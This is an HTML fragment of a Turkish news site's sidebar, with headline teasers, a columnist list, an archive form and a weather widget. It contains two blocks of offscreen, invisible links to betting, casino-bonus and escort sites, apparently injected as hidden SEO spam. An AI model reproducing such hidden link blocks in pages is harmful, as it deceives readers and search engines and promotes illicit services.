							<a class="resim" href="/23-yasindaki-ogrenci-sila-ahsen-tuluk-yurttan-duserek-hayatini-kaybetti/126076/" title="23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatını Kaybetti">
								<img src="/images/haberler/23-yasindaki-ogrenci-sila-ahsen-tuluk-yurttan-duserek-hayatini-kaybetti.jpg" width="186" class="img-rounded" height="96" alt="23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatını Kaybetti"/>								<span></span>
							</a>
							<div class="baslik"><a href="/23-yasindaki-ogrenci-sila-ahsen-tuluk-yurttan-duserek-hayatini-kaybetti/126076/" title="23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatını Kaybetti">23 Yaşındaki Öğrenci Sıla Ahsen Tuluk Yurttan Düşerek Hayatı..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/mgk-toplantisi-sonrasi-8-maddelik-bildiri-terorsuz-turkiye-vurgusu/126075/" title="MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye” Vurgusu">
								<img src="/images/haberler/mgk-toplantisi-sonrasi-8-maddelik-bildiri-terorsuz-turkiye-vurgusu.jpg" width="186" class="img-rounded" height="96" alt="MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye” Vurgusu"/>								<span></span>
							</a>
							<div class="baslik"><a href="/mgk-toplantisi-sonrasi-8-maddelik-bildiri-terorsuz-turkiye-vurgusu/126075/" title="MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye” Vurgusu">MGK Toplantısı Sonrası 8 Maddelik Bildiri: “Terörsüz Türkiye..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tbmm-de-yeni-yasama-yili-basliyor-chp-ve-tip-acilis-oturumuna-katilmayacak/126074/" title="TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumuna Katılmayacak">
								<img src="/images/haberler/tbmmde-yeni-yasama-yili-basliyor-chp-ve-tip-acilis-oturumuna-katilmayacak.jpg" width="186" class="img-rounded" height="96" alt="TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumuna Katılmayacak"/>								<span></span>
							</a>
							<div class="baslik"><a href="/tbmm-de-yeni-yasama-yili-basliyor-chp-ve-tip-acilis-oturumuna-katilmayacak/126074/" title="TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumuna Katılmayacak">TBMM’de Yeni Yasama Yılı Başlıyor: CHP ve TİP Açılış Oturumu..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/ozgur-ozel-den-trump-in-gazze-planina-degerlendirme-kotu-baris-savastan-daha-iyidir/126073/" title="Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü Barış, Savaştan Daha İyidir”">
								<img src="/images/haberler/ozgur-ozelden-trumpin-gazze-planina-degerlendirme-kotu-baris-savastan-daha-iyidir.jpg" width="186" class="img-rounded" height="96" alt="Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü Barış, Savaştan Daha İyidir”"/>								<span></span>
							</a>
							<div class="baslik"><a href="/ozgur-ozel-den-trump-in-gazze-planina-degerlendirme-kotu-baris-savastan-daha-iyidir/126073/" title="Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü Barış, Savaştan Daha İyidir”">Özgür Özel’den Trump’ın Gazze Planına Değerlendirme: “Kötü B..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/son-dakika-kadikoy-de-metrobusler-carpisti-ekipler-sevk-edildi/126072/" title="Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk edildi">
								<img src="/images/haberler/t_son-dakika-kadikoy-de-metrobusler-carpisti-ekipler-sevk-edildi.jpg" width="186" class="img-rounded" height="96" alt="Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk edildi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/son-dakika-kadikoy-de-metrobusler-carpisti-ekipler-sevk-edildi/126072/" title="Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk edildi">Son dakika: Kadıköy'de metrobüsler çarpıştı: Ekipler sevk ed..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/meclis-te-milli-dayanisma-komisyonu-dinlemeleri-sona-yaklasiyor/126067/" title="Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yaklaşıyor">
								<img src="/images/haberler/mecliste-milli-dayanisma-komisyonu-dinlemeleri-sona-yaklasiyor.jpg" width="186" class="img-rounded" height="96" alt="Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yaklaşıyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/meclis-te-milli-dayanisma-komisyonu-dinlemeleri-sona-yaklasiyor/126067/" title="Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yaklaşıyor">Meclis’te “Milli Dayanışma Komisyonu” Dinlemeleri Sona Yakla..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/umut-davasi-nda-mehmet-agar-ilk-kez-tanik-olarak-dinlendi/126066/" title="Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi">
								<img src="/images/haberler/umut-davasinda-mehmet-agar-ilk-kez-tanik-olarak-dinlendi.jpg" width="186" class="img-rounded" height="96" alt="Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/umut-davasi-nda-mehmet-agar-ilk-kez-tanik-olarak-dinlendi/126066/" title="Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi">Umut Davası’nda Mehmet Ağar İlk Kez Tanık Olarak Dinlendi..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/diyanet-isleri-baskani-safi-arpagus-gorevini-erbas-tan-devraldi/126061/" title="Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devraldı">
								<img src="/images/haberler/diyanet-isleri-baskani-safi-arpagus-gorevini-erbastan-devraldi.jpg" width="186" class="img-rounded" height="96" alt="Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devraldı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/diyanet-isleri-baskani-safi-arpagus-gorevini-erbas-tan-devraldi/126061/" title="Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devraldı">Diyanet İşleri Başkanı Safi Arpaguş, görevini Erbaş'tan devr..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/gobeklitepe-de-heyecan-veren-yeni-kesif-cok-degerli-bir-buluntu/126060/" title="Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir buluntu">
								<img src="/images/haberler/gobeklitepede-heyecan-veren-yeni-kesif-cok-degerli-bir-buluntu.jpg" width="186" class="img-rounded" height="96" alt="Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir buluntu"/>								<span></span>
							</a>
							<div class="baslik"><a href="/gobeklitepe-de-heyecan-veren-yeni-kesif-cok-degerli-bir-buluntu/126060/" title="Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir buluntu">Göbeklitepe'de heyecan veren yeni keşif: Çok değerli bir bul..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tunc-soyer-ve-chp-li-isimler-hakim-karsisinda-kooperatif-davasi-basladi/126059/" title="Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif davası başladı">
								<img src="/images/haberler/tunc-soyer-ve-chpli-isimler-hakim-karsisinda-kooperatif-davasi-basladi.jpg" width="186" class="img-rounded" height="96" alt="Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif davası başladı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/tunc-soyer-ve-chp-li-isimler-hakim-karsisinda-kooperatif-davasi-basladi/126059/" title="Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif davası başladı">Tunç Soyer ve CHP’li isimler hakim karşısında: Kooperatif da..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/okulda-dehset-yanlis-kisiyi-bicakladi-araya-giren-ogretmen-de-yaralandi/126058/" title="Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen de yaralandı">
								<img src="/images/haberler/okulda-dehset-yanlis-kisiyi-bicakladi-araya-giren-ogretmen-de-yaralandi.jpg" width="186" class="img-rounded" height="96" alt="Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen de yaralandı"/>								<span></span>
							</a>
							<div class="baslik"><a href="/okulda-dehset-yanlis-kisiyi-bicakladi-araya-giren-ogretmen-de-yaralandi/126058/" title="Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen de yaralandı">Okulda dehşet: Yanlış kişiyi bıçakladı! araya giren öğretmen..</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		 <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/kemal-akman/" title="Kemal Akman">
					<i>Kemal Akman</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241101160859.jpg" width="80" height="100" alt="Kemal Akman" />				</a>
				<a href="/yazarlar/kemal-akman/sadaka-duzeni-ve-ak-secmenin-olusumu/780/" title="Sadaka Düzeni ve AK Seçmenin Oluşumu"><span>Sadaka Düzeni ve AK Seçmenin Oluşumu</span></a>
			</li>
		 
			<li>
				<a href="/yazar/meltem-yilmaz/" title="Meltem Yılmaz">
					<i>Meltem Yılmaz</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20230326152752.jpg" width="80" height="100" alt="Meltem Yılmaz" />				</a>
				<a href="/yazarlar/meltem-yilmaz/partime-darbe-yapanla-ayni-cati-altinda-olmayiz/807/" title="“Partime Darbe Yapanla Aynı Çatı Altında Olmayız”"><span>“Partime Darbe Yapanla Aynı Çatı Altında Olmayız”</span></a>
			</li>
		 
			<li>
				<a href="/yazar/sedat-gulacar/" title="Sedat GÜLAÇAR">
					<i>Sedat GÜLAÇAR</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20200923100223.jpg" width="80" height="100" alt="Sedat GÜLAÇAR" />				</a>
				<a href="/yazarlar/sedat-gulacar/fatin-rustu-zorlu-metin-ve-sahadet/785/" title="Fatin Rüştü Zorlu Metin ve Şahadet"><span>Fatin Rüştü Zorlu Metin ve Şahadet</span></a>
			</li>
		 
			<li>
				<a href="/yazar/beyza-kural/" title="Beyza Kural">
					<i>Beyza Kural</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20201005090446.jpg" width="80" height="100" alt="Beyza Kural" />				</a>
				<a href="/yazarlar/beyza-kural/50-sinden-sonra-neden-arkadas-edinemiyoruz/792/" title="50’sinden Sonra Neden Arkadaş Edinemiyoruz?"><span>50’sinden Sonra Neden Arkadaş Edinemiyoruz?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/mustafa-guldagi/" title="Mustafa Güldağı">
					<i>Mustafa Güldağı</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20210528075145.jpg" width="80" height="100" alt="Mustafa Güldağı" />				</a>
				<a href="/yazarlar/mustafa-guldagi/cumhuriyet-ve-demokrasi-aldatmacasi/732/" title="Cumhuriyet ve Demokrasi Aldatmacası"><span>Cumhuriyet ve Demokrasi Aldatmacası</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hulya-er/" title="Hülya ER">
					<i>Hülya ER</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20210521093338.jpg" width="80" height="100" alt="Hülya ER" />				</a>
				<a href="/yazarlar/hulya-er/bir-yastikta-kocamak-efsanesi-bitiyor-mu/797/" title="“Bir Yastıkta Kocamak” Efsanesi Bitiyor mu?"><span>“Bir Yastıkta Kocamak” Efsanesi Bitiyor mu?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/zeynullah-vatansever/" title="Zeynullah Vatansever">
					<i>Zeynullah Vatansever</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20200929082752.jpg" width="80" height="100" alt="Zeynullah Vatansever" />				</a>
				<a href="/yazarlar/zeynullah-vatansever/secmen-artik-duyulmak-istiyor/790/" title="SEÇMEN ARTIK DUYULMAK İSTİYOR"><span>SEÇMEN ARTIK DUYULMAK İSTİYOR</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ebru-genc/" title="Ebru Genç">
					<i>Ebru Genç</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113174240.jpg" width="80" height="100" alt="Ebru Genç" />				</a>
				<a href="/yazarlar/ebru-genc/turkiye-de-akademik-hirsizlik-ve-intihal-skandallari-bilimin-onundeki-en-buyuk-engel/782/" title="Türkiye’de Akademik Hırsızlık ve İntihal Skandalları, Bilimin Önündeki En Büyük Engel!"><span>Türkiye’de Akademik Hırsızlık ve İntihal Skandalları, Bilimin Önündeki En Büyük Engel!</span></a>
			</li>
		 
			<li>
				<a href="/yazar/celal-atik/" title="Celal Atik">
					<i>Celal Atik</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221002120607.jfif" width="80" height="100" alt="Celal Atik" />				</a>
				<a href="/yazarlar/celal-atik/itperestlik-ve-kutsallarimiza-saldiri/773/" title="İtperestlik ve Kutsallarımıza Saldırı"><span>İtperestlik ve Kutsallarımıza Saldırı</span></a>
			</li>
		 
			<li>
				<a href="/yazar/turkan-soyalan/" title="Türkan  Soyalan">
					<i>Türkan  Soyalan</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241112204422.jpg" width="80" height="100" alt="Türkan  Soyalan" />				</a>
				<a href="/yazarlar/turkan-soyalan/kadin-cinayetleri-gercek-suclular-kim/775/" title="Kadın Cinayetleri: Gerçek Suçlular Kim?"><span>Kadın Cinayetleri: Gerçek Suçlular Kim?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hasan-erturk/" title="Hasan Ertürk">
					<i>Hasan Ertürk</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20211012105516.jpg" width="80" height="100" alt="Hasan Ertürk" />				</a>
				<a href="/yazarlar/hasan-erturk/ruhban-okulu-tartismalari-suruyor-ha-acildi-ha-acilacak/808/" title="Ruhban Okulu Tartışmaları Sürüyor, “Ha Açıldı, Ha Açılacak”"><span>Ruhban Okulu Tartışmaları Sürüyor, “Ha Açıldı, Ha Açılacak”</span></a>
			</li>
		 
			<li>
				<a href="/yazar/seher-toprak/" title="Seher Toprak">
					<i>Seher Toprak</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221103113145.jpg" width="80" height="100" alt="Seher Toprak" />				</a>
				<a href="/yazarlar/seher-toprak/estetigin-zarafeti-sema-ula-ile-guzellige-yolculuk/794/" title="Estetiğin Zarafeti  Sema Ula ile Güzelliğe Yolculuk"><span>Estetiğin Zarafeti  Sema Ula ile Güzelliğe Yolculuk</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ramazan-say/" title="Ramazan Say">
					<i>Ramazan Say</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20221008091717.jpg" width="80" height="100" alt="Ramazan Say" />				</a>
				<a href="/yazarlar/ramazan-say/yonetim-istifa-kadikoy-de-yankilanan-ciglik/798/" title="“Yönetim İstifa!”   Kadıköy’de Yankılanan Çığlık"><span>“Yönetim İstifa!”   Kadıköy’de Yankılanan Çığlık</span></a>
			</li>
		 
			<li>
				<a href="/yazar/aynur-ozgen/" title="Aynur Özgen">
					<i>Aynur Özgen</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113181236.jpg" width="80" height="100" alt="Aynur Özgen" />				</a>
				<a href="/yazarlar/aynur-ozgen/kaybolan-tadin-ardindan-istanbul-un-unutulan-lezzetleri/793/" title="Kaybolan Tadın Ardından  İstanbul’un Unutulan Lezzetleri"><span>Kaybolan Tadın Ardından  İstanbul’un Unutulan Lezzetleri</span></a>
			</li>
		 
			<li>
				<a href="/yazar/ugur-ozturk/" title="Uğur ÖZTÜRK">
					<i>Uğur ÖZTÜRK</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20241113174125.jpg" width="80" height="100" alt="Uğur ÖZTÜRK" />				</a>
				<a href="/yazarlar/ugur-ozturk/neden-yerli-ve-milli-motor-yapamiyoruz-gercekler-masallardan-daha-aci/806/" title="Neden Yerli ve Milli Motor Yapamıyoruz? Gerçekler Masallardan Daha Acı"><span>Neden Yerli ve Milli Motor Yapamıyoruz? Gerçekler Masallardan Daha Acı</span></a>
			</li>
		 
			<li>
				<a href="/yazar/erdinc-perver/" title="Erdinç Perver">
					<i>Erdinç Perver</i>
					<img src="https://www.medya724.com/images/yazarlar/thumb_20250612120816.jfif" width="80" height="100" alt="Erdinç Perver" />				</a>
				<a href="/yazarlar/erdinc-perver/gayrimenkul-alirken-dikkat-edilmesi-gerekenler-10-altin-kural/803/" title="Gayrimenkul Alırken Dikkat Edilmesi Gerekenler 10 Altın Kural"><span>Gayrimenkul Alırken Dikkat Edilmesi Gerekenler 10 Altın Kural</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
</script>
<div id="TabbedPanels2" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik yorum TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">SON YORUMLANAN HABERLER <div class="ok"></div></li>
        <li class="TabbedPanelsTab mv">SON YORUMLANAN VİDEOLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/ankara-da-okulda-calinan-ilahiye-tepki-8220-meb-laikligi-olduruyor-8221/122678/" title="Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;">
					<h3>Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;</h3>
					<img src="/images/haberler/t_ankarada-okulda-calinan-ilahiye-tepki-8220meb-laikligi-olduruyor8221.jpg" width="80" class="img-rounded" height="80" alt="Ankara’da Okulda Çalınan İlahiye Tepki: &#8220;MEB Laikliği Öldürüyor&#8221;"/>					<span class="aciklama">Milli Eğitim Bakanlığı&#8217;nın (MEB) eğitimde dinselleştirmeye yönelik adımlar..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="///" title="">
					<h3></h3>
					<img src="/tema/hresimyokkutu.jpg" width="80" height="80" class="img-rounded" alt="resim yok"/> 					<span class="aciklama"></span>
				</a>
			</div>
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="./video-detay/inek-saban-turk-filmi-kemal-sunal/147/">
					<h3>İnek Şaban   Türk Filmi - Kemal Sunal</h3>
					<img src="https://www.medya724.com/images/video/t_inek-saban---turk-filmi---kemal-sunal.jpg" width="100" height="60" alt=""/>					<span class="aciklama">Filmde, ünlü bir kaleci ile ona benzeyen bir karpuzcunun yer değiştirmesi anlatı..</span>
				</a>
			</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
</script><div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-newspaper-o">&nbsp;</i> HABER ARŞİVİ</div>
	<div class="tablo-ic">
		<form action="./arsiv/" method="post">
		<select name="gun" class="arsiv-secim"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24" selected="selected">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>			<input type="submit" name="submit" class="arsiv-secim btn btn-small" value="Listele"/>
		</form>
	</div>
</div>

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmedya724%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	










<p id="tonnew" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://delawareunited.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.sjcantwellinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.spgenergy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.masonjarcapecod.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://econjustice.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.jelichranch.com/" title="casino siteleri">casino siteleri</a></p>

<p id="kengmsta13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://muhtesembetsat.com/" title="betsat">betsat</a></p> <p id="kengmstasa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris.online/" title="betsat">betsat</a></p>
<p id="kengmstassa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p>


<p id="kengidturf" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://turkbetspor.com/" title="turkbet güncel giriş">turkbet güncel giriş</a></p>

<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">ankara escort</a><p>

<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengidroot" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a rel="nofollow" href="https://thepaintplaceny.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p>

<p id="kengid23" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">mersin eskort</a><p>

<p id="kengidtoto" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/ad-category/basaksehir-escort/" title="başakşehir escort">başakşehir escort</a>,<a href="http://www.oclamor.com/ad-category/ikitelli-escort/" title="ikitelli escort">ikitelli escort</a>,<a href="http://www.oclamor.com/ad-category/gunesli-escort/" title="güneşli escort">güneşli escort</a>,<a href="http://www.oclamor.com/ad-category/kayasehir-escort/" title="kayaşehir escort">kayaşehir escort</a>,<a href="http://www.meyvidal.com/category/bagcilar-escort/" title="bağcılar escort">bağcılar escort</a>,<a href="http://www.meyvidal.com/category/esenler-escort/" title="esenler escort">esenler escort</a>,<a href="http://www.meyvidal.com/category/eyup-escort/" title="eyüp escort">eyüp escort</a>,<a href="http://www.meyvidal.com/category/gunesli-escort/" title="güneşli escort">güneşli escort</a>,<a href="http://www.meyvidal.com/category/kumburgaz-escort/" title="kumburgaz escort">kumburgaz escort</a>,<a href="http://www.meyvidal.com/category/topkapi-escort/" title="topkapı escort">topkapı escort</a><p>	
</div>

<div class="sagblocksosyal">
		
</div>

<div class="havadurumuyeni">
	<div class="tablo-baslik"><i class="fa fa-bolt">&nbsp;</i> HAVA DURUMU</div>
	<div class="tablo-ic">
		<script type="text/javascript">
			$(document).ready(function() {
								hava_durumu("TUXX0014");
							});
		</script>
	   <script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
		}
		</script>
		<select name="hava" id="hava" class="styledselect_form_4" onchange="hava_durumu(this.value);">
		<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 		</select>
		<div id="havasonuc"></div>
	</div>
</div>

<div class="sag-blok-banner-1"><a href="https://www.medya724.com/advertising.php?r=12&amp;l=" target="_blank">










<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>

<p id="kengidtonyy" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="bonus veren siteler">bonus veren siteler</a> <a href="http://jobmajesty.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bonuslister.com" title="deneme bonusu">deneme bonusu</a></p>

